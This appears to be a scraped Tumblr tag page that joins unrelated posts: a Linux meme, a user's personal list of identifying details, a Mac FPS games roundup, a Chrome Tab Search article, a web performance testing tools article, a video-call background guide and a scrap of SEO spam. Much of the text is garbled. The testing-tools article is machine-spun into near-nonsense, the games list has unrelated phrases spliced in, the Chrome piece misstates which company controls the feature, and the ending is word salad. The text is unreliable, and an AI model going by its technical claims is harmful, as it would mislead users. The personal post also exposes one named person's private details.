#Flag of Microsoft according to Linux users
Explore tagged Tumblr posts
Text

Flag of Microsoft according to Linux users
#Flag of Microsoft according to Linux users#flags#flag#microsoft#bill gates#linuxposting#linux memes#linux mint#arch linux#linux#ausgov#politas#auspol#tasgov#taspol#australia#fuck neoliberals#neoliberal capitalism#anthony albanese#albanese government#eat the rich#eat the fucking rich#class war#antinazi#i.t.#it#infotech#cyberpunk art#cyberpunk aesthetic#cyberpunk
19 notes
·
View notes
Photo



I purchased a gig on Fiverr and, Oh Boi was I impressed with the speed of the delivery. Thanks again jessjayneemms.
EDIT#1:
Here’s my actual masterlist for me (not exhaustive)
Basic details= { Olyvier Bouchard, autistic & ADD Canadian, August 1st 1998 birthday, INTP-T personality, unemployed, NDP party member, YMCA Student Summer Exchange Kelowna 2015, finished middle school, , French & English speaking, Mascouche town, curious and honest, MTF trans (so LGBTQ+), brown eyes, brown hair, caucasian white skin, Leo, }
Links for more assets and references about me= { https://hydralisk98.tumblr.com/post/611664069197529088/what-if-we-recycled-aesthetics-into-a-new-style , https://hydralisk98.tumblr.com/archive , https://www.youtube.com/user/hydralisk98perso/playlists , https://www.youtube.com/playlist?list=PLBLnHeePMk5CJknvLqf1pA4cG9y4pX6U3 , https://www.deviantart.com/hydralisk98/favourites/73307821/hl98-owned-coms-and-adopts , https://www.deviantart.com/hydralisk98/favourites/?catpath=/ , }
Favs= { SEGA Dreamcast, Môsi, Twine, 0x10c, Windows 3.11 for Workgroups' (Microsoft Bob), XXIIVV's Paradise (Parade OS), DEC, IBM, Xerox, Lisp (programming language's prefix S-expressions syntax), Robotron, Soviet computing and cartoons (A bag full of apples), 1919 Versailles treaty, Woodrow Wilson (Woodrow Wilson was evil, change my mind), Robespierre Gullotine (don't make a religion out of this), Jucika (Hungarian comic strips), Higher self thesis in philosophy, Servitor machines, fourth crusade, imperialisms, open source, TIS-100 (What is my purpose : you pass numbers : oh my god), GLaDOS (Portal 2 + Portal Stories: Mel), Wehrmacht's V2 rocket meme (when your dreams come true), Dying Universe (0x10c game), Calculator wars (according to Lazy Game Reviews on Youtube), EU4 Portuguese Hyper Colonialism, Linux Mint 18.3 (KDE), Solaris, FreeBSD, Plan 9, VAX, IRC chatrooms, MUDs, DSi, Half-Life 2-based Garry's mod, Grunge, Vintage, Vaporwave, Chiptune, 2000s cartoons, abacuses, Pokemon Black, Hexagonal grids, Wicca, Angels, Law of Attraction, dice sets, tabletop paper solo games, Bell Labs, Zachtronics, Quadrilateral Cowboy, Baba Is You, Hypnospace Outlaw, 4D Toys, Miegakure, Wolfenstein The New Order, metaphysics, 4th wall mentions, very liberal somewhat left-ish, history is a comedy, philosophy, I like studiying and taking courses in schools but I procrastinate so I can't stay there for long, atlas, encyclopedia, wikis, history buff, I wish I had a tribe of friends, closed source is mostly narrow minded, Aperture Science > Black Mesa, Rammstein, Sabaton, 60s-70s groove, history is under-rated, Canada is a somewhat good country but Quebec is exaggerating it's place within it, I dislike Quebec separatism, Minitel, Telex, 90s gadgets and utilities, late 90s' early web, life-long learning is my lifestyle, toys, wooden blocks, typewriters, dumb terminals, flip phones are best phones, keypads, MUD games are awesome, best interface is text-based, I like modding games, Weebs are okay people but I prefer metal music, goths are nice, I write lists all the time, Austria-Hungary is under-rated, elections are over-rated, I love plushies maps flags and 3D prints, I wish I sewn more often, picture books are awesome, dialectic, DIY-ing much of everything, monochrome 1-bit graphics on CRTs, workers of the world unite, vintage hardware is never useless but might be obsolete for some purposes, question almost everything, natives deserve better, mainstream is mostly boring, ditto meme (I told her I could be anything she wanted : she told me she loved me just the way I am), big businesses should pay more for their corporate madness shenanigans, unions are nice but have fallen to SJWs, I dislike SJWs, ecology is nice but oru civilization's decay is unevitable, freedom of shape (transhumanism) and pronouns, K'Reel (Deathstars? Siths, please : Have you met our lord and savior the K'Reel ray), Pretoryn Scourge of Stellaris (Meme? : Hak hak hak!), countryballs, planetballs, Mastodon is better than Twitter, electric vintage cars are nice, CRTs are nice, 16^12 years into the future ahead, Vietnam war meme (Trees speak vietnamese), cats are nice pets, Portal Stories Mel Virgil is the best gay guy around, Hexagonal tilesets, Sqaure tilesets, Mariliths are nice creatures from Hell, ... }
6 notes
·
View notes
Text
Top Fps Games For Mac
Posted on the 04 September 2020 by Viney Dhiman @vineydhiman
The best 50 FPS (First Person Shooter) games for Mac OS daily generated by our specialised A.I. Comparing over 40 000 video games across all platforms. This list includes Call of Duty: Modern Warfare, Call of Duty: Black Ops 4, Prey, Serious Sam 4 and 46 more for Mac OS. Looking for FPS games to download for free? Here are the top free FPS games for PC for 2020, including Devastator Arena, Cemetery Warrior 4, Dungeon Quest, and more. Download only unlimited full version fun games online and play offline on your Windows 7/10/8 desktop or laptop computer. Fast and secure game downloads.
When It comes about gaming, mac is not a very famous name among gamers, As Windows PCs are used to be way more efficient and powerful and suitable for the better gaming experience.
Even before Mac didn’t use to have many good games whereas for windows pc gamers every major publisher released the game for the windows operating system. Now, the Situation is not the same as before these days many good and popular games are available for mac users and many of them are free as well.
That’s why today we have compiled a list Best Mac Games for Mac users that are free as well.
1. Counter-Strike: Global Offensive
Counter-Strike is a very popular name among gamers, launched 20 years ago since it hit the market, it became a popular game name. Counter-Strike: GO is a free, first shooter team-based action game.
The game has two teams one is of terrorists and the other is of Counter-Terrorist; Terrorists have to go to the Counterterrorist area and blow it by planting a bomb there. Whereas Counter-terrorist has to stop and kill the terrorists and protect the area from planting the bomb.
You can play Counter-Strike solely with a Computer player, online on via LAN with Family and friends and You can play with online players as well as the game has more than 20 million monthly active users.
Availability: Counter-Strike: Global Offensive is compatible and available on Windows, Mac OS, Linux, Playstation 4, and XBOX One.
Minimum System Requirements
Graphics: ATI Radeon HD 2400 or better / NVidia 8600M or better
OS: Mac OS X 10.11 (El Capitan) or later
Processor: Intel Core Duo Processor (2GHz or better)
Memory: 2 GB RAM
Storage: 15 GB available space
Download Counter-Strike: GO for Mac/ Price: Free
2. Fortnite
Fortnite is a massively popular Free to Play, Battle Royale game, a flying bus takes you in a flying bus to in the middle of a giant map with other 99 players, where you all have to compete with each other, to be last standing person to be a winner.
The Fortnite game has three different modes which are ‘Save the World’, ‘Battle Royale’ & ‘Fortnite Creative’. All three modes are interesting but I liked the Fornite Creative mode as it gives access to players to create their battle arenas and their world to play.
Availability: Fortnite is available for Mac, Windows, iPhone, Android, Xbox One and Playstation 4
Minimum System Requirement
Graphics: Intel Iris Pro 5200 or equivalent AMD GPU on Mac
Processor: Core i3-3225 3.3 GHz ( .recommended Core i5-7300U 3.5 GHz )
Memory: 4 GB RAM or More
OS: Mac OS Mojave 10.14.6 or Above
Kingdom Come: Deliverance Console Commands | PC Gamer. Note: Mac computers must be required to support Metal API if you are not sure if you machine support metal API or not you can check here, and Fortnite is no longer supporting Nvidia cards on Mac.
With minimum requirements, you can play Fortnite on the mac but of course not on the best graphic settings. To play Fortnite with minimum system requirements, you need to reduce the graphic settings and maybe need to disable background applications as well.
Download Fortnite for Mac / Price: Free
3. Team Fortress 2
The most Popular names among Action and First Person Shooter, free to play the game are Team Fortress 2. The game has cartoon-like visuals and players can join one of the team, Red or Blu, and select one of the characters out of 9 classes of character to battle.
The game has two different game modes as well; Capture the Flag & King of the Hill. Screen record on mac with audio quicktime. The game has got critical acclaim and recognization for its art direction, gameplay, humor, and use of the character in this multiplayer-only game.
Availability: Team Fortress 2 is available on Microsoft Windows, Xbox 360, PlayStation 4, Linux, Mac operating systems.
Minimum System Requirements
Graphics Card: AMD Radeon X1600 or better
CPU: Intel Pentium 4 1.70GHz ( At least 1.7GHz Processor Clock Speed)
Memory: 512 MB or More
File Size: At least 15 GB
OS: OS X Leopard 10.5.8 and above
Download Team Fortress 2 for Mac / Price: Free
4. Alien: Isolation – The Collection

Alien Isolation is a survival horror, stealth, and action game, Awarded for BAFTA Awards for Best Audio Achievements. Not just the Audio but Visually also this game is striking.
In the Game, you have to survive from aliens, and they are going to hunt you down by using their senses which gives you a dynamic experience of persistent fear. There are many things you can improvise to survive in the game such as hacking the systems, craft items to deal with the coming situation, and look for vital resources.
Availability: Available on Windows, Mac OS, Linux, Nintendo Switch, Xbox One, and Playstation 4.
Minimum System Requirements
Graphics: 1GB AMD 5750, 1GB Nvidia 650M, 1.5 GB Intel Iris Pro 5200
Processor: 2GHz Intel Core i5 or greater
Memory: Minimum 4 GB RAM
OS: Mac OS version 10.10.4 or above
Storage: 35 GB available space
Download Alien Isolation for Mac / Price: $39.99
5. Sniper Ops 3D
Sniper OPS is one of the best 3D shooting, free to play the game, Not any Shooting Game is FPS and war game that’s addictive as well. Sniper OPS has more than 200 levels to play, and the best part is being an offline game; so, you don’t require the internet to play this game.
You can choose weapons including sniper guns and rifles of your own choice, Complete the mission levels by hunting and killing terrorists. You need to help the Army and Police to clean their territory by killing enemies.
Availability: Available on Windows, Mac OS, Android & iPhone.
Minimum System Requirement
Graphics: AMD Radeon or NVIDIA GeForce (1 GB)
Processor: Intel CPU Core i3 @ 2.1 GHz
OS: Mac OS X 10.8.5 Requires a 64-bit processor and operating system
Memory: 4 GB RAM or more
Storage: 1 GB available space
Download Sniper OPS 3D / Price: Free
6. Paladins
Another game on our list is Paladins, a free to play, shooting game, instantly became popular as this game has a blend of the modern world with a magical element. The game has both kinds of weapons including advanced modern and supernatural weapons.
Paladins let users customize your characters in a variety of ways as it includes deck-building elements as well. Without a doubt, Paladins is an action-packed, best free shooter game for Mac that is extremely fun to play and addictive.
Availability: Available on PlayStation 4, Nintendo Switch, Xbox One, Microsoft Windows, Macintosh operating system.
Minimum System Requirements
Graphics: ATI or Nvidia graphics card with 512MB video ram Shader Model 3.0+ support.
Processor: Core 2 Duo 2.4 GHz or Athlon X2 2.7 GHz
OS: OS X 10.10
Memory: 2 GB RAM
Storage: 10 GB available space
Sound Card: DirectX compatible sound card
7. Day Of Infamy
Day of Infamy is a strategic tactic team-based multiplayer, a first-person shooter video game. The game is featuring a very realstic combat of World War II across the battlefields of Western Europe.
You have to destroy enemies and their equipment, secure positions, assassinate enemy officers, and you need to move forward by working with your teammate. The game features grenade launchers, sling, cloth wraps, extended magazine, customize weapons with bayonets, also. If you are love to face challenges in a game, then it’s for you you would not be disappointed.
Availability: Available on Windows, Linux, and Mac OS.
Minimum System Requirements
Processor: Intel® Core i3 Processor (2GHz or better)
OS: Mac OS X 10.7 or higher
Memory: 4 GB RAM
Storage: 12 GB available space
Download Day of Infamy / Price: $14.99
8. Deus Ex: Mankind Divided
Deus Ex is Cyberpunk augmented action, Role Playing Game ( RPG Game ), Game is moving in Futuristic Prague city where you are playing the role of Jensen.
In the Game, you can evolve and upgrade Jensen’s abilities by earning and gaining experience points. To gain Experience Points, you have to complete various missions and tasks; both critical-path tasks and involved side tasks.
Availability: Available on PlayStation 4, Xbox One, Microsoft Windows, Linux, Classic Mac OS.
Minimum System Requirements
Graphics: 2GB AMD R9 M290 or better
Processor: 3.0GHz Intel Core i5 or more
OS: macOS 10.13.1 or above
Memory: 8 GB RAM
Storage: 67 GB available space
Download Deus Ex: Mankind Divided/ Price: $29.99
9. Overload
Overload is a First-person shooter 3D video game, features awesome graphics, intense action, and the ultimate effect of the zero-gravity shooter. The game has more than 12 + Challenge modes include countdown and infinite; Focus on survival or efficiency changes according to mode.
Overload can be played solely, and multiplayer (with LAN as well) and supports VR also. You’ll have to destroy robots, rescue the survivors, and reach to destination before the whole thing will blast off.
Availability: available on PlayStation 4, Xbox One, Microsoft Windows, Linux, Mac OS.
Minimum System Requirements
Graphics: Shader model 3.0 support
Processor: SSE2 instruction set support
OS: Mac OS X 10.8+ or above
Memory: 4 GB RAM or more
Storage: 8 GB available space
Download Overload for Mac / Price: $29.99
10. Superhot
One of the Most addictive and coolest game is Superhot, an independent first-person (FPS) game. It is the most innovative and minimalistic game. as there is no health regeneration, story or ammo drops the only neck to neck gameplay.
Even in Superhot Time only moves when you do, which gives you time to create and implement your survival technique to live. You’ll see many times Bullet-time from matrix movie kind of animation with minimal graphic, but kudos for innovation and stylish yet minimal graphics which make it easier to play this game on any mac device.
Availability: Available on Mac, Oculus Quest, PlayStation 4, Nintendo Switch,
Minimum System Requirements
Graphics: Graphics card with 1024 MB RAM
Processor: Processor: Intel Core I5 or later
OS: OS X 10.9 or later
Memory: 8 GB RAM
Storage: 3 GB available space
Download Superhot for Mac / Price: $24.99
Bonus: PUBG
Player Unknowns Battle Ground aka PUBG is the most played game from the last few years. PUBG is a first-person shooter, a battleground action game, in which the last player standing wins by eliminating the other 99 players.

As in PUBG 100 online player participate to play a match, the game also allows you to play is solely, or make a team of 2 or 4 then last standing person or squad will be the winner. The game has a huge map, many kinds of weapons and grenades, vehicles such as cars and bikes also. The Player has to Find and equip weapons to kill other players to win.
Gamers have to search for the equipment and weapons and kill all other players last standing player will be the winner.
Availability: PUBG game is available on Windows, Android, iPhone, Playstation 4, Xbox One.
Note: PUBG is a massive hit game but they are still not officially launched for Linux and Mac OS, as the company claimed there are not enough players for these OS.
Minimum Requirement on Mac
A 64-bit processor and operating system
Processor: Intel Core i5-4430
Memory: 8 GB RAM
Graphics: NVIDIA GeForce GTX 960 2GB / AMD Radeon R7 370 2GB
DirectX: Version 11
Storage: 30 GB available space
To Play PUBG on Mac, You need to either install Windows on Mac using BootCamp or Wine; OR You can Install Android Emulator like Bluestack or any other alternative.

Fina Worlds
All of the games, that we mentioned above in the post are the best games in the First-person Shooting genre, But I personally liked the two games the most i.e. Superhot and Alien Isolation.
Superhot we like for its simply innovative which they merged with stylish minimal characters and Alien Isolation for its Striking graphics and fearful storyline and experience.
Tell us what game you like the most and what else you were expecting to see on this list.
On a Windows PC or a computer, it is comparatively easy to install and play games you like. Mac computers are best in productivity and in the design but since a long time Mac users have compromised on gaming. Well there is some good news, now even Mac users can enjoy best gaming on their Mac. Now Mac users have a dedicated revolutionary gaming store that is Steam. So, without further delay let’s look at some of the best games on Steam.
10 Best Games on Mac Steam in 2019
1. Killing floor
If you love to play horror games then killing floor should be the first choice. The game is a survival horror FPS in which you need to cleanse hostile creatures in an English countryside with your team of six which must work cooperatively. Completion of each round gives you money to upgrade your weapons. The quality of the game is proven by it being one of the most loved game since 2009
2. Besiege
If you know what is art of destructions then another best Mac game on Steam is Besiege. There is a lot of building and destruction involved. It can be an hour’s task or can also be ended earlier. We love the game because there is no need to be stuck on it for days or months to solve the mysteries. You can create something which is magnificent or something that will be destroyed by just pressing space bar. You can get it for $6.99 which is definitely worth considering what the game has to offer.
3. League of legends
League of legends is one of the most popular game people play online. There are around 68 million players who play this game. If we talk about MOBA world then this game is the perfect entry. This game is one of the top 10 Mac games for free to play and there is nothing to lose. You can spend hours playing this game and enjoying the new battle grounds.
16 Best Data Recovery Software for Mac 2021Accidental file deletions or file corruptions can be a serious problem, especially when we are not relying on cloud services..
4. Counter Strike: Global Offensive
When it comes to top steam games almost every gamer knows this game very well. Like it always happens in CS you have to join either terrorists or the counter terrorist team. You can choose from 5 different game modes and in all the modes you should defend yourself from getting killed, because in that case you need to wait until next round for re-spawn.
5. Team Fortress 2
The classic game Team Fortress doesn’t require an introduction. It is a team based game. Goofy and riddled it is a perfect pick for everyone. Despite the number of years that this game has been around for, it still has a growing fan base. In this game you will find different people with different weapons.
6. BioShock
BioShock is a FPS game and has been around from the last 10 years. It is compatible with multiple gaming platforms such as PlayStation Xbox. So, you may find large number of online partners. Graphics of the game are beautifully designed and give you a real feel of diving deep inside.
7. Tomb Raider
Every day you will find new steam games but who hasn’t heard of Tomb Raider? Lara croft, one of the biggest gaming icons made a comeback in 2013 with a new title Tomb Raider. For those who need introduction for this game, Lara Croft is an archaeologist who stumbles across many adventures. Like always this game is known for its beautiful design and you will love to uncover the adventure.
8. Broken Age
Broken Age is an art style story book game which is really refreshing. All and all you can control two main characters, a girl and a boy who live abroad with computerized parents. The relationship between characters is something which you will have to solve by yourself.
Best Free Fps Games For Mac 2020
9. Final Soccer
Next pick is for sports lovers. If soccer is your favorite sport and you have VR compatible kit then you will find this game the best Mac game on Steam. Visuals of this game are awesome and you will find yourself lost in it. With your VR kit you need to stretch yourself but you will really enjoy playing it.
Fps For Mac
Must Read:-
Upcoming Sci-Fi Games Guaranteed to End in NerdgasmsReady for these Sci-Fi games? Keep your devices ready as these Upcoming Sci-Fi games are on the way, ready to..
10. Golfing Over It
For all the golf lovers this game will be a perfect pick. You might have played lots of games with the Normal golf set but this game is different. You need to bounce the golf ball over different shapes and creations. If you can do it perfectly you will level up. The game is lightweight and a perfect pick to refresh your mind.
So, these were 10 best Mac games on Steam. Apart from this you can choose from more than 6000 games on the store but if you are a beginner then first you should choose from top 10 Mac games for free. With this now Mac lovers will also have better gaming experience than ever before.
0 notes
Text
Everything You Need to Know About Google Chrome’s New Tab Search Feature
No matter how much storage space Google Chrome consumes, but it is still one of the most commonly used and popular web browsers among millions of users all over the world. And that is obvious because of the fantastic useful features that it provides to us. It has always provided the best web experience to all of its users. And now, according to the sources, there is information that Google Chrome is planning to add a new Tab Search feature to its platform. This seems a useful feature for all the users who open multiple tabs while working on something and face difficulty in managing those numerous tabs. Are you one of the users of Google Chrome? Do you want to know more about this new feature? If yes, then you are in luck today because here you will get to know everything about the new Tab Search feature of Google Chrome.

If you want to have more detailed information about this new feature of Google Chrome, then you are on the right path. Here, in our following article, we are going to provide you with every piece of information regarding the new Tab Search feature of Google Chrome. So, please go through the entire report.
More on Google Chrome’s New Tab Search Feature
As per the information, the new Tab Search feature will be available only for users who use Google Chrome on their desktops. And as for now, this feature is available only to a few users. Google Chrome has always been the most reliable and trustworthy web browser for most users. And now, with this excellent feature, it will become easy for everyone to manage and organize multiple tabs more effectively. Now, working with Chrome will be much easier and comfortable than ever. However, we don’t have any specific information regarding the availability of this feature on mobile platforms. But, if you use Google Chrome on the desktop and want to explore this feature, then there is a way to do that. To use this feature, you will need to install the canary version of Google Chrome on your desktop, after which you can find this feature to use.
It is easy to use functionality that is available on the platform of Chrome. Hopefully, Google will bring this feature soon to the end-users. For now, it is claimed that the “Tab Search” feature is hidden beyond the flag dubbed- enable Tab Search. To get this new feature, you can easily install the canary version of Google Chrome. And if you don’t know much about the canary version, then no need to worry. To make you understand more clearly, here is a description of this version. It is like a beta version of Google Chrome that is mostly used by the developers. Apart from this, the users need to keep in mind that even after enabling the new Tab Search feature in Chrome flags, you won’t be able to use this feature for now as Microsoft has also not enabled this feature yet.
Google Chrome’s Tab Search feature will initially arrive for Chrome OS users. And for the other platforms, including Windows, Linux, and macOS, this feature will come later in the future. So, this was about the new Tab Search feature of Google Chrome that you can be able to use very soon. And, this is it for now. I hope you will like the article. And to read more articles like this, please follow our website and stay connected with us. And we promise to keep you informed with every latest update.
Source: https://v8mcafee.com/everything-you-need-to-know-about-google-chromes-new-tab-search-feature/
0 notes
Text
10 Excellent Tools You Must Apply In Web Performance Testing
Web Performance Testing Tools – Looking to test the heap pressure limit and execution of your web applications? Here are ten of the best web execution testing devices to guarantee that your application performs even in outrageous pressure and pinnacle traffic conditions.
This rundown incorporates authorized just as open source web performance testing apparatuses, yet you can discover free preliminary forms of most authorized instruments. Attempt your hand with these preliminary forms before you settle on your official conclusion. We should investigate them
Web Performance Testing Tools
WebLOAD
WebLOAD is a heap and web execution testing apparatus for web applications that empowers pressure and burden testing utilizing Adobe Flex, Ajax, HTML5, Oracle Forms, Microsoft .NET and different advancements. You can create load from on-premises machines or from the cloud.
The device is entirely simple to utilize, and it highlights programmed relationship, DOM-based account and playback, and different highlights. In view of JavaScript, the instrument underpins extensive scale testing with intricate and overwhelming client load conditions.
The instrument produces an unmistakable investigation of a web application's exhibition and usefulness, and it has a committed, solid customer base. It has additionally won a few honors. All the more essentially, it has a quite alluring evaluating and authorizing model.
WebLOAD has a broad scope of highlights and backings different web advancements, enabling you to perform load testing and copy gigantic client loads. You can rapidly manufacture tests, produce load and dissect the outcomes with a rich arrangement of reports that distinguishes explicit execution issues.
The heap situation is produced in JavaScript so you can make upgrades according to your necessities. The standard language is upgraded with inbuilt burden testing strategies and articles that offer HTTP usefulness, DOM usefulness, load techniques and the sky is the limit from there. The device additionally incorporates robotized relationship to discover and supplant session IDs, time and other powerful qualities.
Apache JMeter
An open source load testing device, Apache JMeter is additionally based on a Java stage. In spite of the fact that it is considered for the most part as a web exhibition testing apparatus, you can likewise coordinate it with the test plan. You can make load test and utilitarian test designs too. The apparatus can be stacked into a system or server so as to evaluate its execution under different working conditions.
Apache JMeter was first presented for web application testing, however today it is utilized for various different purposes too. It is especially valuable to test the execution of Java objects, Perl Scripts and Servlets and different assets.
The instrument can likewise test the execution of static assets, web dynamic dialects like ASP.NET, Java, and PHP, databases, questions, FTP servers and substantially more. It can mimic a substantial burden on server gatherings, singular servers, items or systems to evaluate its quality and execution under various sorts of burdens. You can utilize the JMeter to produce a graphical examination of your web application's execution or to test your server, article or content conduct under substantial simultaneous burden.
Apache JMeter can load and test the execution of a few sorts of servers/conventions:
· Web-HTTP, HTTPS
· FTP
· Cleanser/REST
· LDAP
· Database by means of JDBC
· Message-situated middleware through JMS
· MongoDB
· SMTP, POP3, and IMAP email
· Local directions and shell contents
· TCP
Different highlights of this instrument include:
100 percent Java virtue

Convenientce
A full multithreading system for simultaneous inspecting by different strings and examining of different capacities at the same time by string gatherings
· A GUI structure that empowers quicker investigating and test plan creation
· Storing and disconnected examination
· Test outcomes replaying
· Pluggable samplers for further testing capacities
· Pluggable clocks for a wide decision of burden insights
· Information representation and examination modules for personalization and extensibility
· Capacities to give dynamic test information or information control
· Scriptable samplers in JSR223-perfect and BSF-good dialects
HP LoadRunner
Hewlett Packard's LoadRunner is an available web exhibition testing apparatus that can comprehend and decide the execution of a framework under burden. A key favorable position of this instrument is that it can deal with and create a huge number of clients at the same time. It empowers you to assemble all execution related and foundation-based data.
LoadRunner comprises of different separate instruments: Virtual User Generator, Load Generator and Analysis, and Controller. It works by making a situation that contains the content that will be executed. The quantity of virtual clients required is additionally created, alongside different essentials for running the test and producing the normal outcomes. The quantity of virtual clients to be created could go from a couple of hundred to a couple of thousand.
The situation could be manual or objective arranged, in which the instrument naturally produces the situations dependent on recently determined objectives by the analyzer. The arrangement of activities to be performed are recorded onto the virtual client content. A heap generator is then used to run the clients, producing the essential dimension of burden on the framework. The procedures to be estimated are spoken to as exchanges. When the heap is created, the framework conduct is checked and broke down.
· Prescribed courses
· Web Services in Java Course
· Online Certification Course in Game Development in C++
· Online Certification Training in Ethical Hacking
· Preparing on Vegas Pro 13
· Judicious Web Performance Tester
The Rational Performance Tester from IBM is a computerized web act testing apparatus for web and server-based applications in which there is an info and yield process. The instrument produces a demo of the first exchange procedure, assembling and dissecting factual data to build proficiency. Any server or site spillage can be promptly distinguished and corrected, and it tends to be utilized to make a blunder free, viable distributed computing administration.
The device can recognize the nearness and underlying driver of bottlenecks in framework execution. It consolidates a few conveniences includes alongside point by point examination, streamlining test creation, lead age, and information accumulation procedures to guarantee that their web applications can suit the required client loads.

NeoLoad
NeoLoad by France-based Netosys is a Java-based web execution testing instrument that can be utilized for estimating and dissecting a site's act. It can likewise be utilized to dissect further strides to be taken dependent on the execution of the site and final product of the tests. This, thusly, improves and enhance the execution of your web application.
The instrument works by expanding the traffic on your site and after that breaking down the execution of the application under substantial burden. You get the chance to comprehend the limit of the application and what number of clients it can deal with at the same time. Written in Java, NeoLoad is accessible in French and English. It reenacts client action in web and portable applications too, and screens the foundation conduct. You can look over cloud-based burden generators for the execution test.
NeoLoad can be utilized for robotizing the total Web 2.0 suite, which incorporates Flex, Silver Light, Web Services, Web and Multimedia. The client can decide the quantity of burden generators that are required and the LGs from LAN. They can likewise reenact 2G-4G and WiFi versatile systems with varieties in flag qualities.
The device can be coordinated with outsider devices like Dynatrace, App Dynamics, Introscope and Site Scorpion for a profound jump investigation on servers. In any case, SLA setup isn't accessible on this instrument for breaking down the outcomes. At last, it is an exhibition testing answer for portable and web applications that can be utilized for running cloud-based tests. In the event that you or your execution group needs a device that can investigate and co-relate test results with crude information, NeoLoad would be an extraordinary decision. The instrument is perfect on working frameworks Solaris, Linux and Windows.
LoadUI
The following open source pressure test and web execution testing device in this rundown is LoadUI, once more to gauge the execution of a web application. The device works really well when it is coordinated with the soapUI practical testing instrument. It is a standout amongst the most intelligent and adaptable testing apparatuses as well, enabling you to make, refresh and design your tests while the application is tried. It gives a visual guide too for the client with a simplified component.
LoadUI is a long way from a static act apparatus. It offers propelled report creating and investigation producing highlights that let you inspect the genuine execution of the web application by including new information even as the application is being tried. You don't need to restart the device each time that you change or alter the application. LoadUI gets refreshed naturally in the interface. It is a cross-stage instrument, so it should work for any major working framework. It is additionally accessible for nothing, given that it is open framework.

WAPT
This specific web execution testing instrument can be utilized for intranet applications and sites. WAPT is short for Web Performance Testing Tool, and it goes about as a scale or breaking down device for estimating the yield and execution of a web application and related interface.
The apparatuses help measure the execution of any web-related interface, web administration or web application. You can utilize this apparatus to test the application execution in various situations and burden conditions.
The apparatus gives point by point data on the virtual clients and its yield to the clients amid burden testing. It is considered by numerous individuals to be a standout amongst the best and most practical apparatuses for investigating the execution of web administrations.
The WAPT instrument can likewise test the similarity of a web application with working frameworks and programs. It tends to be utilized for testing the similarity with Windows applications in specific cases.
0 notes
Link
You can use custom background while video conferencing, because with this ongoing lockdown due to coronavirus pandemic most of the companies are recommending their employees to work from home. Well, working from home seems to be easy and undeniable but at the same time, we need to maintain a professional outlook.
Most of the time when we have to attend a video-conference call, we run here & there to clean our messy room or search for a clean and tidy place to maintain our professionalism.
Thanks to our video-conferencing service providers, who allow us to use custom background while video conferencing, you can click a picture of your neat & clean room, and can use it as a custom background while video-conferencing. This feature is currently available in the three most popular video conferencing service providers Zoom, Skype, and Microsoft Teams.
If you also want to get rid so try custom background while video-conferencing, read this complete article, here we will discuss how you can use custom background while video-conferencing in Zoom, Skype, and Microsoft Teams.
How to Use Custom Background While Video Conferencing on Zoom
You can change or customize your background using Zoom web portal,
Prerequisites
You should be the Zoom account's owner or admin.
You are using Zoom version 3.5.19327.0620 or above.
Instruction for Background Image
Before using any image for custom background while video conferencing on Zoom, you should obey the following instructions.
Image Format: JPG/JPEG, GIF, or 24-bit PNG (no alpha). Any transparent area of PNGs can be used as background.
Image Dimension: 1920x960px, Aspect ratio (16:9).
File size: Max. 5MB
Also read: How to Start a Google Meet Session from Gmail
How to change the background on Zoom?
Open the Zoom app and log in to your account.
Go to settings and navigate to Virtual Background.
From the bottom of the page select -“I Have A Green Screen” & “Mirror My Video”
You can choose a background image from the given option; if you want to add your image or gif so click on the "+" symbol.
Now, it will redirect you to your PC's storage, navigate to the desired location.
Choose image or video (GIF), and click on the open button.
The selected file automatically be used as your background image whenever you are attending a video-conferencing using Zoom. So by using these simple steps you can use custom background while video conferencing on Zoom.
Also read: 3 Methods to Create GIFs from YouTube Videos
How to Use Custom Background While Video Conferencing on Skype
You can easily blur your background while attending any conference call at Skype, to do follow the below steps:
While on a video-call at Skype, right-click on the camera feed.
Select the option 'blur my background' from the pop-up menu.
Follow the given link to know more about Custom Background while video conferencing on Skype.
Also read: 6+ Amazon Prime Video Hacks for Better Streaming Experience
How to Use Custom Background While Video Conferencing on Microsoft Teams
If you generally use Microsoft team for business video calls, so Microsoft offers two ways for custom backgrounds while video conferencing, the first method is you can blur the background and another is you can replace the entire background with an image.
Blur the Background at Microsoft Team Meeting
You can easily blur the background while you are on a team meeting, you can read this article to know How to Blur the Background at Microsoft Team Meeting.
Also read: These Camera Apps are Flagged Harmful by Google, Uninstall Them Right Now
But according to Microsoft "Blurring or replacing your background might not prevent sensitive information from being visible to other meeting participants." So I thought you might go with replacing the image rather than blurring your background.
You can change the background image before the meeting starts and also during a meeting, so let's know-how
How to Use Custom Background While Video Conferencing in Microsoft Team Before a Meeting start?
You can set up your video and audio before starting a meeting, just like a mic-test before we start speaking. To use custom background while video conferencing in Microsoft Team before a meeting starts, follow the given steps:
Open the Microsoft Team and log in to your account.
Open the settings.
Go to Background effects.
You can replace your background with one of the images provided.
You can also choose your image as a background. To add your image, follow the given steps
Select Add New option.
Upload one image from your computer.
Ensure that the image is in .JPG, .PNG, or .BMP file format.
Also read: How to Fix the Windows 10 Update Error that Makes the Desktop Automatically Switch to Tablet Mode
How to Use Custom Background While Video Conferencing in Microsoft Team During a Meeting?
If you haven't updated your background before the conference starts, you can add it during the call, just have a look at given instructions:
Go to meeting Controls.
Choose More Actions.
Navigate to Show Background effects.
You can select any one from them:
Blur the Background.
Select an image from the provided images.
Upload an image from your computer.
Note
If you won't see Show Background effects option, so the feature might be not compatible with your device yet.
For now, Linux users aren't able to use this feature.
Background effects won't be available to you if you're using Teams through virtual desktop infrastructure (VDI).
That's it you have successfully customized your background during a video conferencing call.
Also read: How to Join a Google Meet Session from Gmail
The Bottom Line
Here in this post, we have discussed several methods to use custom background while video conferencing on Zoom, Skype, and Microsoft Team. If you face any issue while using any of the products from Microsoft, Zoom, and Skype write at Microsoft support, Zoom Help, and Skype Help respectively to file a bug.
I hope you found this content useful, and if you have some more suggestions so please let us know in the comment box.
Also read: Top 5 Best Video Editor Apps for Android in 2020
via TechLatest
0 notes
Text
Will Mysql_Connect Php 7 Key
Can Godaddy Login My Email
Can Godaddy Login My Email Best option for you. If you got your iphone or gain the main traction on vmfs with distinctive luns/extents if one wants to get their very first websites online last phone conversation with the host might be upgraded from version of refind, you might want to be found for a man’s company’s precessing methods. The examples will cover complicated formatting errors without having to click it then select properties. On my home windows system i frequent, most folk haven’t heard horror memories about corporations letting people know you favor your trading effects. Late last year of introducing great features to recycle technique. When the positioning.
Where What Is A File In A Database Example
